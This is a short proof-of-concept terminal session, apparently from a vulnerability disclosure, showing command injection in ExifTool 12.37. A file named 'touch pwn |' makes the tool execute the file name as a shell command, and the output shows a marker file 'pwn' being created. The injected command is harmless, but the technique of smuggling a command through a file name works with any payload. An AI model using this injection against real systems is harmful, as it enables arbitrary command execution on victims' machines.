 Proof of Concept
$ ls pwn
ls: cannot access 'pwn': No such file or directory
$ touch 'touch pwn |'
$ ./exiftool 'touch pwn |'
ExifTool Version Number         : 12.37
File Name                       : touch pwn |
Directory                       : .
File Size                       : 0 bytes
File Modification Date/Time     : 2022:01:18 18:40:18-06:00
File Access Date/Time           : 2022:01:18 18:40:18-06:00
File Inode Change Date/Time     : 2022:01:18 18:40:18-06:00
File Permissions                : prw-------
Error                           : File is empty
$ ls pwn
pwn